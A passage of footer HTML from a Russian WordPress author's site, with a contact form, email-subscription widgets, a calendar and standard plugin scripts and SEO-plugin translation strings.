<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Тема<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Сообщение<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="widget_fvplayer-3" class="widget widget_fvplayer">    <div class="textwidget"></div>
    </div></div><div class="col-md-4"><div id="text-5" class="widget widget_text"><h5>Подписка</h5>			<div class="textwidget"><p>Подпишись.<br />
Стань постоянным читателем.</p>
<form style="border: 1px solid #ccc; padding: 3px; text-align: center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow">Введите ваш e-mail адрес:</p>
<p><input style="width: 90%;" name="email" type="text" /></p>
<p><input name="uri" type="hidden" value="ili4/Sbzz" /><input name="loc" type="hidden" value="ru_RU" /><input type="submit" value="Подписаться" /></p>
<p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p>
</form>
</div>
		</div><div id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h5> УПРОЩЕННАЯ ПОДПИСКА без подтверждения </h5><div class="emaillist" id="es_form_f1-n1"><form action="/tag/perelet/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697e97ff4f0ef" data-source="ig-es" data-form-id="1"><div class="es_caption">Просто укажите свой e-mail</div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="55b15d6fedb0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="226" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ili4.ru/stazhirovka-dlya-kursantov/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697e97ff4f0ef" value="313956961e" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697e97ff4f0ef" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697e97ff4f0ef" role="alert" aria-live="assertive"></span></div></div></div><div class="col-md-4"><div id="calendar-3" class="widget widget_calendar"><h5>Календарь</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Февраль 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ili4.ru/2024/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-glavnoe-menyu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul><div class="copyright pull-right">Hestia | Разработано <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Введите ваши скрипты здесь --><link rel='stylesheet' id='aioseo/css/css/Button.2bf1deff.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Button.2bf1deff.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Tabs.fe97256f.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.fe97256f.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.e7e7e5d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.e7e7e5d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/FacebookPreview.a19706d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/FacebookPreview.a19706d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/GoogleSearchPreview.49ea6dbd.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/GoogleSearchPreview.49ea6dbd.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.74bb20a6.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.74bb20a6.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/TwitterPreview.171ce642.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/ProBadge.6500bcec.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/seo-preview.a758ae85.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.a758ae85.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/app.8d402f56.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/app.8d402f56.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ili4.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u042f \u043d\u0435 \u0440\u043e\u0431\u043e\u0442!","value":"5d7c7ee3e3"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.11" id="hestia_scripts-js"></script>
<script defer type="text/javascript" src="https://ili4.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764661882" id="akismet-frontend-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js-extra">
/* <![CDATA[ */
var aioseoSeoPreview = {"editGoogleSnippetUrl":"?aioseo-tab=general#aioseo-term-settings-field","editFacebookSnippetUrl":"?aioseo-tab=social&social-tab=facebook#aioseo-term-settings-field","editTwitterSnippetUrl":"?aioseo-tab=social&social-tab=twitter#aioseo-term-settings-field","editObjectBtnText":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u041c\u0435\u0442\u043a\u0430","editObjectUrl":null,"keyphrases":"","page_analysis":"","urls":{"home":"https:\/\/ili4.ru","domain":"ili4.ru","mainSiteUrl":"https:\/\/ili4.ru"},"mainAssetCssQueue":[{"handle":"aioseo\/css\/css\/seo-preview.a758ae85.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/seo-preview.a758ae85.css"},{"handle":"aioseo\/css\/css\/Button.2bf1deff.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Button.2bf1deff.css"},{"handle":"aioseo\/css\/css\/Tabs.fe97256f.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Tabs.fe97256f.css"},{"handle":"aioseo\/css\/css\/Index.e7e7e5d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.e7e7e5d8.css"},{"handle":"aioseo\/css\/css\/FacebookPreview.a19706d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/FacebookPreview.a19706d8.css"},{"handle":"aioseo\/css\/css\/GoogleSearchPreview.49ea6dbd.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/GoogleSearchPreview.49ea6dbd.css"},{"handle":"aioseo\/css\/css\/Index.74bb20a6.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.74bb20a6.css"},{"handle":"aioseo\/css\/css\/TwitterPreview.171ce642.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/TwitterPreview.171ce642.css"},{"handle":"aioseo\/css\/css\/ProBadge.6500bcec.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/ProBadge.6500bcec.css"}],"data":{"isDev":false,"siteName":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","usingPermalinks":true}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.1317532f.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/app/main.js-js-extra">
/* <![CDATA[ */
var aioseoTranslations = {"translations":{"":{"domain":"all-in-one-seo-pack","lang":"ru_RU","plural_forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"SEO Title":["SEO \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Your account is connected!":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430!"],"X (Twitter Post)":["X (\u0437\u0430\u043f\u0438\u0441\u044c \u0432 Twitter)"],"Trial Credits":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b"],"Subject":["\u0422\u0435\u043c\u0430 \u043f\u0438\u0441\u044c\u043c\u0430"],"Social Posts":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0417\u0430\u043f\u0438\u0441\u0438"],"LLMs.txt":["LLMs.txt"],"Buy Credits":["\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u0440\u0435\u0434\u0438\u0442\u044b"],"Business":["\u0411\u0438\u0437\u043d\u0435\u0441"],"Body":["\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c"],"Add Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Add Focus Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Unknown":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Total Posts":["\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Refresh Status":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441"],"'noindex' detected in 'robots' meta tag":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d 'noindex' \u0432 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433\u0435 'robots'"],"Desktop":["\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Allowed":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e"],"Robots.txt (All)":["Robots.txt (\u0412\u0441\u0435)"],"Status (All)":["\u0421\u0442\u0430\u0442\u0443\u0441 (\u0412\u0441\u0435)"],"Your profile has unsaved changes. If you leave this page, you will lose your changes.":["\u0412\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"There are no active addons at the moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"Run Action":["\u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435"],"Remove from KRT":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u041a\u0420\u0422"],"Your internal site search can create lots of confusing URLs for search engines, and can even be used as a way for SEO spammers to attack your site. Most sites will benefit from experimenting with these protections and optimizations, even if you don't have a search feature in your theme.":["\u0412\u0430\u0448 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u0430\u0439\u0442\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u044d\u0442\u0438\u043c\u0438 \u0437\u0430\u0449\u0438\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u0435 \u043d\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0438\u0441\u043a\u0430."],"We're adding rules to your robots.txt file to block certain bots from crawling your website. This can help improve website performance and protect sensitive information. %1$s":["\u041c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 \u0432\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043e\u0442\u0430\u043c\u0438. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e. %1$s"],"We recommend entering a number between 1 and 50 characters.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u0432\u0435\u0441\u0442\u0438 \u0447\u0438\u0441\u043b\u043e \u043e\u0442 1 \u0434\u043e 50 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"View robots.txt":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0412\u0430\u0448 robots.txt"],"Unwanted Bots":["\u041d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0431\u043e\u0442\u044b"],"This setting can also be managed under the Robots.txt Editor and will continue to work even if Crawl Cleanup is disabled.":["\u042d\u0442\u0443 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435 Robots.txt, \u0438 \u043e\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The number must be between 1 and 50.":["\u0427\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442 1 \u0434\u043e 50."],"The internal site search feature can create lots of confusing URLs for search engines, and can even be used by SEO spammers to attack your site. Most sites benefit from these protections and optimizations, even if internal search has been disabled.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0441\u0430\u0439\u0442\u043e\u0432 \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0442 \u044d\u0442\u0438\u0445 \u0437\u0430\u0449\u0438\u0442 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0439, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 